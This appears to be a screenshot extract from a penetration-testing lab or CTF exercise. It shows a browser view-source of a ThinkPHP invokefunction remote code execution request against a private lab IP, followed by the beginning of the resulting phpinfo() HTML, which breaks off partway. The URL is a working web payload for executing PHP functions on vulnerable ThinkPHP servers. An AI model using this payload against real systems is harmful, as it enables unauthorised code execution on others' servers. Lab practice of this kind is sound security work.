 phpinfo()
view-source:10.10.11.20:29069/in
不安全 | view-source:10.10.11.20:29069/index.php?s=/Index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=-1
换行
1 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "DTD/xhtml1-transitional.dtd">
2 <html xmlns="http://www.w3.org/1999/xhtml"><head>
3 <style type="text/css">
4 body {background-color: #fff; color: #222; font-family: sans-serif;}
5 pre {margin: 0; font-family: monospace;}
6 a:link {color: #009; text-decoration: none; background-color: #fff;}
7 a:hover {text-decoration: underline;}
8 table {border-collapse: collapse; border: 0; width: 934px; box-shadow: 1px 2px 3px #ccc;}
9 .center {text-align: center;}
10 .center table {margin: 1em auto; text-align: left;}
11 .center th {text-align: center !important;}
12 td, th {border: 1px solid #666; font-size: 75%; vertical-align: baseline; padding: 4px 5px;}
13 h1 {font-size: 150%;}
14 h2 {font-size: 125%;}
15 .p {text-align: left;}
16 .e {background-color: #ccf; width: 300px; font-weight: bold;}
17 .h {background-color: #99c; font-weight: bold;}
18 .v {background-color: #ddd; max-width: 300px; overflow-x: auto; word-wrap: break-word;}
19 .v i {color: #999;}
20 img {float: right; border: 0;}
21 hr {width: 934px; background-color: #ccc; border: 0; height: 1px;}
22 </style>
23 <title>phpinfo()</title><meta name="ROBOTS" content="NOINDEX,NOFOLLOW,NOARCHIVE" /></head>
24 <body><div class="center">
25 <table>
26 <tr class="h"><td>
27 <a href="http://www.php.net/"><img border="0" src="data:image/png;base64,
28 </td></tr>
29 </table>